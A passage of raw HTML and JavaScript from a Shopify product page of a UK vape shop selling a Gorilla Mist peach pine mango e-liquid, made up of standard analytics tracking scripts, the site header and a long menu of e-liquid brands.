      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8494758166828,"requestId":"4a97816f-d8f3-4a82-b41a-1ec6ad5dd035-1768928983","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":45920216285484,"productId":8494758166828,"productGid":"gid:\/\/shopify\/Product\/8494758166828","name":"PEACH PINE MANGO 50ML E LIQUID GORILLA MIST - 3MG","price":"4.38","sku":"SKUKVPR1-1-16-4-01","brand":"vendor-unknown","variant":"3MG","category":"E-LIQUID","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":45920216285484,"productId":8494758166828,"productGid":"gid:\/\/shopify\/Product\/8494758166828","name":"PEACH PINE MANGO 50ML E LIQUID GORILLA MIST - 3MG","price":"4.38","sku":"SKUKVPR1-1-16-4-01","brand":"vendor-unknown","variant":"3MG","category":"E-LIQUID","nonInteraction":true,"remote":false,"referer":"https:\/\/ukvaporwaves.com\/products\/peach-pine-mango-50ml-e-liquid-gorilla-mist"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ukvaporwaves.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://ukvaporwaves.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="79005679916"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="178675974526"
  data-theme-name="District"
  data-theme-version="4.4.5"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ukvaporwaves.com/api/collect"
></script>
</head>
<body id="peach-pine-mango-50ml-e-liquid-gorilla-mist"
    class="font-body bg-section-background"
    data-page-type="product">
    <a class="skip-to-content-link button sr-only" href="#MainContent">
      Skip to content
    </a>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFPKNV6X"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24694144336254__promos" class="shopify-section shopify-section-group-header-group section__promos"><style>.section__promos {
    position: sticky;
    z-index: 650;
    top: 0px;
  }</style>

<promo-section class="block"
  data-section-type="promos"
  data-height-css-var="--promo-section-height"
  data-section-id="sections--24694144336254__promos"
  data-sticky="true"><div class="promos__bottom-container fixed inset-x-0 bottom-0"></div>

</promo-section>


</div><div id="shopify-section-sections--24694144336254__header-top" class="shopify-section shopify-section-group-header-group section__header-top"><style>
  :root {
    --section-header-top-offset: 0px;
  }
  [data-section-id="sections--24694144336254__header-top"] {--section-background-color: #ececec;
    --section-text-color: #333333;
    --section-text-color-80: #585858;
    --section-text-color-20: #c7c7c7;
  }
  [data-section-id="sections--24694144336254__header-top"] cart-notification {
    --section-background-color: #f8f8f8;
    --section-text-color: #4f4f4f;
    --section-text-color-80: #717171;
    --section-text-color-20: #d6d6d6;
  }.section__header-top {
    position: relative;
    z-index: 600;
  }</style>
<header-top-section class="block" >
  <div class="header-top__search-bar hidden bg-primary-secondary-background font-navigation text-primary-text py-6 px-5">
    <div class="header-top__search-bar-wrapper m-auto max-w-screen text-2xl"><search-bar id="SearchBar-sections--24694144336254__header-top" class="search-bar"
  role="dialog"
  aria-label="Search"
  data-search-bar>
  <form action="/search" method="get" role="search" class="search-bar__form w-full flex justify-center items-center">
    <div class="search-bar__input-group relative flex-1 group">
      <input class="search__input search-bar__input focus:appearance-none appearance-none w-full bg-primary-background border-primary-text focus:ring-0 placeholder-section-text-75"
        id="SearchBarInput-sections--24694144336254__header-top"
        type="search"
        name="q"
        value=""
        placeholder="Search">
      <div class="search-bar__icon absolute cursor-pointer ltr:right-0 rtl:left-0 inset-y-0 w-6 ltr:mr-4 rtl:ml-4 z-10 group-focus-within:text-primary-accent">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-search" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M8 4a4 4 0 1 0 0 8 4 4 0 0 0 0-8zM2 8a6 6 0 1 1 10.89 3.476l4.817 4.817a1 1 0 0 1-1.414 1.414l-4.816-4.816A6 6 0 0 1 2 8z" clip-rule="evenodd"></path></svg>
      </div>
    </div><button type="button"
        class="search-bar__close flex-none w-12 h-12 p-3 opacity-50 hover:opacity-100 focus:opacity-100 focus:ring-inset"
        aria-label="Close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-close" viewBox="0 0 352 512"><path d="m242.72 256 100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></button></form>
</search-bar></div>
  </div>
  <header class="header-top"
    data-section-type="header-top"
    data-section-id="sections--24694144336254__header-top"
    data-sticky="false">
    <div class="header-top__wrapper">
      <div class="header-top__left">
        <div class="header-top__buttons flex">
          <button type="button"
            class="header-top__menu no-js-hidden"
            aria-controls="MenuDrawer"
            aria-expanded="false"
            data-drawer-open="menu"
            data-menu-drawer-button>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-menu" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1zm0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1zm0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1z" clip-rule="evenodd"></path></svg>
            <span>Menu</span>
          </button>
          <button type="button"
            class="header-top__search no-js-hidden"
            aria-controls="ModalPredictiveSearch"
            aria-expanded="false"
            data-search-bar-button>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-search" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M8 4a4 4 0 1 0 0 8 4 4 0 0 0 0-8zM2 8a6 6 0 1 1 10.89 3.476l4.817 4.817a1 1 0 0 1-1.414 1.414l-4.816-4.816A6 6 0 0 1 2 8z" clip-rule="evenodd"></path></svg>
            <span>Search</span>
          </button>
        </div></div>
      <div class="header-top__right"><div class="header-top__account"><a href="/account/login" class="header-top__link">Log in</a>
              <a href="/account/register" class="header-top__link">Create account</a></div><a href="/cart" id="cart-button" class="header-top__cart-button" data-cart-button><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-cart" viewBox="0 0 20 20"><path d="M3 1a1 1 0 0 0 0 2h1.22l.305 1.222a.997.997 0 0 0 .01.042l1.358 5.43-.893.892C3.74 11.846 4.632 14 6.414 14H15a1 1 0 0 0 0-2H6.414l1-1H14a1 1 0 0 0 .894-.553l3-6A1 1 0 0 0 17 3H6.28l-.31-1.243A1 1 0 0 0 5 1H3zm13 15.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0zM6.5 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3z"></path></svg><span class="cart-button__count" data-cart-button-count>0</span>
          <span class="cart-button__label sr-only md:not-sr-only" data-cart-button-label>Cart</span>
          <span class="cart-button__total money" data-cart-button-total></span>
        </a><cart-notification id="cart-notification" class="cart-notification text-xs"
  aria-modal="true" aria-label="Item added to your cart"
  role="dialog" tabindex="-1">
  <div class="cart-notification__container">
    <div class="cart-notification__title">
      <span>Item added to your cart</span>
      <button id="CollectionDrawerModalClose-" type="button"
        class="cart-notification__close"
        aria-label="Close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-close" viewBox="0 0 352 512"><path d="m242.72 256 100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></button>
    </div>
    <div id="cart-notification-product" class="cart-notification__product"></div>
    <div id="cart-notification-links" class="cart-notification__links">
      <a href="/cart" class="cart-notification__cart">View my cart (0)</a>
      <form action="/cart" method="post" id="cart-notification-form">
        <button class="cart-notification__checkout" name="checkout">Check out</button>
      </form>
      <button type="button" class="cart-notification__continue">Continue shopping</button>
    </div>
  </div>
</cart-notification></div>
    </div>
  </header>
  <menu-drawer id="MenuDrawer">
    <div class="menu-drawer font-navigation flex flex-col fixed left-0 inset-y-0 w-full max-w-sm h-screen bg-primary-secondary-background overflow-y-auto z-20" tabindex="-1">
      <nav class="menu-drawer__navigation" role="navigation"><ul class="menu-drawer__menu drawer-menu list-menu" role="list"><li class="drawer-menu__list-item h-full"><a href="/" class="drawer-menu__link-item h-full">
          <span >Home</span>
        </a></li><li class="drawer-menu__list-item h-full"><a href="/collections/multi-buy-deals" class="drawer-menu__link-item h-full">
          <span >All Vapes Bundle Deals</span>
        </a></li><li class="drawer-menu__list-item h-full"><a href="/collections/alternative-products" class="drawer-menu__link-item h-full">
          <span >Alternative Products</span>
        </a></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-4"
            class="drawer-menu__details h-full"
            data-link="/collections/prefilled-pods">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >PreFiled Pods Vape</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-4"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/search" class="drawer-menu__link-item">
                      <span >Vape Puffs</span>
                    </a></li><li class="drawer-menu-child__list-item" data-inline-navigation-button><details id="DetailsSubMenu-drawer-menu-2" class="drawer-menu__details-child" >
                      <summary class="drawer-menu-child__link-item" >
                        <div class="drawer-menu__summary-container">
                          <span >VAPE DEALS (Bundles)</span>
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
                        </div>
                      </summary>
                      <ul id="InlineSubMenu-drawer-menu-2"
                        class="list-menu drawer-menu__disclosure drawer-menu-grandchild"
                        role="list"
                        tabindex="-1"
                        data-accordion-panel
                        data-accordion-level="2"
                        data-inline-navigation-submenu><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/multi-buy-deals" class="drawer-menu-grandchild__link-item">
                              <span >Mix Match Flavours</span>
                              </a>
                          </li></ul>
                    </details></li><li class="drawer-menu-child__list-item" data-inline-navigation-button><details id="DetailsSubMenu-drawer-menu-3" class="drawer-menu__details-child" >
                      <summary class="drawer-menu-child__link-item" >
                        <div class="drawer-menu__summary-container">
                          <span >Shop By Brand</span>
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
                        </div>
                      </summary>
                      <ul id="InlineSubMenu-drawer-menu-3"
                        class="list-menu drawer-menu__disclosure drawer-menu-grandchild"
                        role="list"
                        tabindex="-1"
                        data-accordion-panel
                        data-accordion-level="2"
                        data-inline-navigation-submenu><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/aroma-king" class="drawer-menu-grandchild__link-item">
                              <span >AROMA KING</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/hayati-pro-mini" class="drawer-menu-grandchild__link-item">
                              <span >Hayati Pro Mini 600</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/magic-bar" class="drawer-menu-grandchild__link-item">
                              <span >MAGIC BAR</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/ske-crystal-600" class="drawer-menu-grandchild__link-item">
                              <span >SKE Crystal 600</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/ghost-salt-vapes-bars" class="drawer-menu-grandchild__link-item">
                              <span >Ghost Salt Vapes Bars</span>
                              </a>
                          </li></ul>
                    </details></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full"><a href="/collections/refill" class="drawer-menu__link-item h-full">
          <span >Refill Pods</span>
        </a></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-6"
            class="drawer-menu__details h-full"
            data-link="/collections/vape-kits">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Vape Kits</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-6"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/voltage-wattage-box-mods" class="drawer-menu__link-item">
                      <span >Voltage-Wattage Box Mods</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mechanical-mods" class="drawer-menu__link-item">
                      <span >Mechanical Mods</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mechanical-mods-1" class="drawer-menu__link-item">
                      <span >PODS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/uwell" class="drawer-menu__link-item">
                      <span >UWELL</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-7"
            class="drawer-menu__details h-full"
            data-link="/collections/e-liquid">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >E-Liquid</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-7"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/vu9" class="drawer-menu__link-item">
                      <span >VU9</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/king-of-vape" class="drawer-menu__link-item">
                      <span >KING OF VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fizzy" class="drawer-menu__link-item">
                      <span >FIZZY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/double-drip" class="drawer-menu__link-item">
                      <span >DOUBLE DRIP</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/donut-king" class="drawer-menu__link-item">
                      <span > DONUT KING</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fizz-bomb" class="drawer-menu__link-item">
                      <span >FIZZ BOMB</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fantasi" class="drawer-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vado" class="drawer-menu__link-item">
                      <span >VADO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/v-juice" class="drawer-menu__link-item">
                      <span > V JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/twelve-monkey" class="drawer-menu__link-item">
                      <span >TWELVE MONKEY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/poison" class="drawer-menu__link-item">
                      <span >POISON</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pancake-man" class="drawer-menu__link-item">
                      <span >PANCAKE MAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/nasty" class="drawer-menu__link-item">
                      <span >NASTY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/loaded" class="drawer-menu__link-item">
                      <span >LOADED</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/horny-flava" class="drawer-menu__link-item">
                      <span >HORNY FLAVA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/hangsen" class="drawer-menu__link-item">
                      <span >HANGSEN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/grim-reaper" class="drawer-menu__link-item">
                      <span >GRIM REAPER</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bazooka" class="drawer-menu__link-item">
                      <span >BAZOOKA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/malaysian-eliquids" class="drawer-menu__link-item">
                      <span > MALAYSIAN ELIQUIDS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/kingston-eliquid" class="drawer-menu__link-item">
                      <span >KINGSTON ELIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/i-vg-eliquid" class="drawer-menu__link-item">
                      <span >I VG ELIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/legend-juice" class="drawer-menu__link-item">
                      <span >LEGEND JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/something-fruity" class="drawer-menu__link-item">
                      <span >SOMETHING FRUITY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/coffee-co" class="drawer-menu__link-item">
                      <span > COFFEE CO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/big-bold-eliquid" class="drawer-menu__link-item">
                      <span > BIG BOLD ELIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/joes-juice" class="drawer-menu__link-item">
                      <span >JOES JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/seriously-fruity-by-doozy" class="drawer-menu__link-item">
                      <span >SERIOUSLY BY DOOZY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/e-liquid-by-anarchist" class="drawer-menu__link-item">
                      <span >ANARCHIST</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fantasi" class="drawer-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vampire-vapes-eliquid" class="drawer-menu__link-item">
                      <span >VAMPIRE VAPES ELIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/chuffed-e-liquid" class="drawer-menu__link-item">
                      <span >CHUFFED E-LIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pum-pum-70-30-vg-pg-mix" class="drawer-menu__link-item">
                      <span >PUM PUM 70/30 VG/PG MIX</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/milkman" class="drawer-menu__link-item">
                      <span >MILKMAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/peeky-blenders" class="drawer-menu__link-item">
                      <span >PEEKY BLENDERS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/juiceman" class="drawer-menu__link-item">
                      <span >JUICEMAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/heaven-haze" class="drawer-menu__link-item">
                      <span >HEAVEN HAZE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/venom-vapes" class="drawer-menu__link-item">
                      <span > VENOM VAPES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/black-widow" class="drawer-menu__link-item">
                      <span >BLACK WIDOW</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/game-of-snakes" class="drawer-menu__link-item">
                      <span >GAME OF SNAKES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/zombie-blood" class="drawer-menu__link-item">
                      <span >ZOMBIE BLOOD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/burst-my-bubble" class="drawer-menu__link-item">
                      <span >BURST MY BUBBLE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/buddha-vapes" class="drawer-menu__link-item">
                      <span > BUDDHA VAPES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/amazonia" class="drawer-menu__link-item">
                      <span >AMAZONIA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/signature" class="drawer-menu__link-item">
                      <span >SIGNATURE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/professor-vape" class="drawer-menu__link-item">
                      <span > PROFESSOR VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/hubba-vubba" class="drawer-menu__link-item">
                      <span >HUBBA VUBBA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/trash-candy-sherbet" class="drawer-menu__link-item">
                      <span >TRASH CANDY SHERBET</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bluey-s-chews" class="drawer-menu__link-item">
                      <span >BLUEY&#39;S CHEWS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/ruthless" class="drawer-menu__link-item">
                      <span >RUTHLESS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bloom" class="drawer-menu__link-item">
                      <span >BLOOM</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/v-blood" class="drawer-menu__link-item">
                      <span >V BLOOD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/morning-coffee" class="drawer-menu__link-item">
                      <span >MORNING COFFEE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/beyond" class="drawer-menu__link-item">
                      <span >BEYOND</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/the-custard-company" class="drawer-menu__link-item">
                      <span >THE CUSTARD COMPANY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/chunky-monkey" class="drawer-menu__link-item">
                      <span >CHUNKY MONKEY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/gorilla-mist" class="drawer-menu__link-item">
                      <span >GORILLA MIST</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/uncle-s-vape" class="drawer-menu__link-item">
                      <span >UNCLE&#39;S VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cuttwood" class="drawer-menu__link-item">
                      <span >CUTTWOOD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mokasmo" class="drawer-menu__link-item">
                      <span >MOKASMO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/berserker-blood-axe" class="drawer-menu__link-item">
                      <span >BERSERKER BLOOD AXE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/scripture" class="drawer-menu__link-item">
                      <span >SCRIPTURE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/yeti" class="drawer-menu__link-item">
                      <span >YETI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pnut-rangee" class="drawer-menu__link-item">
                      <span >PNUT RANGEE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/forbidden-fruits" class="drawer-menu__link-item">
                      <span >FORBIDDEN FRUITS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/blameless-juice-co" class="drawer-menu__link-item">
                      <span >BLAMELESS JUICE CO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bad-drip" class="drawer-menu__link-item">
                      <span >BAD DRIP</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/candy-man" class="drawer-menu__link-item">
                      <span >CANDY MAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/just-jam" class="drawer-menu__link-item">
                      <span >JUST JAM</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/0mg" class="drawer-menu__link-item">
                      <span >0MG</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/just-50" class="drawer-menu__link-item">
                      <span >JUST 50</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cosmic-fog" class="drawer-menu__link-item">
                      <span >COSMIC FOG</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/calipops" class="drawer-menu__link-item">
                      <span >CALIPOPS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/candy-classics" class="drawer-menu__link-item">
                      <span >CANDY CLASSICS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/candy-geek" class="drawer-menu__link-item">
                      <span >CANDY GEEK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/billiards" class="drawer-menu__link-item">
                      <span >BILLIARDS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/keep-it-100" class="drawer-menu__link-item">
                      <span >KEEP IT 100</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/rybena" class="drawer-menu__link-item">
                      <span >RYBENA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vintage-juice" class="drawer-menu__link-item">
                      <span >VINTAGE JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/zonk" class="drawer-menu__link-item">
                      <span >ZONK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/yankee" class="drawer-menu__link-item">
                      <span >YANKEE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frooti-tooti" class="drawer-menu__link-item">
                      <span >FROOTI TOOTI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/doozy-legend" class="drawer-menu__link-item">
                      <span >DOOZY LEGENDS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mr-lemonade" class="drawer-menu__link-item">
                      <span >MR LEMONADE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/ninja-geek" class="drawer-menu__link-item">
                      <span >NINJA GEEK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/juice-head" class="drawer-menu__link-item">
                      <span >JUICE HEAD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/holy-cow" class="drawer-menu__link-item">
                      <span >HOLY COW</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/just-juice" class="drawer-menu__link-item">
                      <span >JUST JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/slushie-mega" class="drawer-menu__link-item">
                      <span >SLUSHIE MEGA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/gorilla-juice" class="drawer-menu__link-item">
                      <span >GORILLA JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/doozy" class="drawer-menu__link-item">
                      <span >DOOZY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/flava-junki" class="drawer-menu__link-item">
                      <span >FLAVA JUNKI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/omg-fruits" class="drawer-menu__link-item">
                      <span >OMG FRUITS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fruity-twist" class="drawer-menu__link-item">
                      <span >FRUITY TWIST</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/candy-drip" class="drawer-menu__link-item">
                      <span >CANDY DRIP</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mnky-vape" class="drawer-menu__link-item">
                      <span >MNKY VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/berts-custard" class="drawer-menu__link-item">
                      <span >BERTS CUSTARD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/the-candy-factory" class="drawer-menu__link-item">
                      <span >THE CANDY FACTORY</span>
